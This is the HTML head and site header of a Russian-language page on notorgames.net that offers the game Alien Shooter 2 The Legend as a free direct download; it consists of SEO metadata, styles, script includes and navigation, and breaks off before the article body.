

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/alien-shooter-2-the-legend/
body_size: 50178
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Alien Shooter 2 The Legend скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Alien Shooter 2 The Legend скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/alien-shooter-2-the-legend/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alien Shooter 2 The Legend скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Alien Shooter 2 The Legend скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/alien-shooter-2-the-legend/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2020-03-17T08:34:55+00:00" />
	<meta property="article:modified_time" content="2023-11-28T19:48:45+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2020/03/111-1.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/alien-shooter-2-the-legend/#article","isPartOf":{"@id":"https://notorgames.net/alien-shooter-2-the-legend/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Alien Shooter 2 The Legend","datePublished":"2020-03-17T08:34:55+00:00","dateModified":"2023-11-28T19:48:45+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/alien-shooter-2-the-legend/"},"wordCount":173,"commentCount":12,"image":{"@id":"https://notorgames.net/alien-shooter-2-the-legend/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/111-1.jpg","articleSection":["Для слабых ПК","Игры 2020 года","Игры на русском","Про инопланетян","Ролевые","Шутеры","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/alien-shooter-2-the-legend/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/alien-shooter-2-the-legend/","url":"https://notorgames.net/alien-shooter-2-the-legend/","name":"Alien Shooter 2 The Legend скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/alien-shooter-2-the-legend/#primaryimage"},"image":{"@id":"https://notorgames.net/alien-shooter-2-the-legend/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/111-1.jpg","datePublished":"2020-03-17T08:34:55+00:00","dateModified":"2023-11-28T19:48:45+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Alien Shooter 2 The Legend скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/alien-shooter-2-the-legend/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/alien-shooter-2-the-legend/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/alien-shooter-2-the-legend/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2020/03/111-1.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2020/03/111-1.jpg","width":460,"height":215},{"@type":"BreadcrumbList","@id":"https://notorgames.net/alien-shooter-2-the-legend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Alien Shooter 2 The Legend"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-420 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Falien-shooter-2-the-legend%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-420" class="primewp-post-singular primewp-box post-420 post type-post status-publish format-standard has-post-thumbnail hentry category-dlya-slabyx-pk category-igry-2020-goda category-igry-na-russkom category-pro-inoplanetyan category-rolevye category-shutery category-jekshen wpcat-12-id wpcat-51-id wpcat-7-id wpcat-50-id wpcat-9-id wpcat-20-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
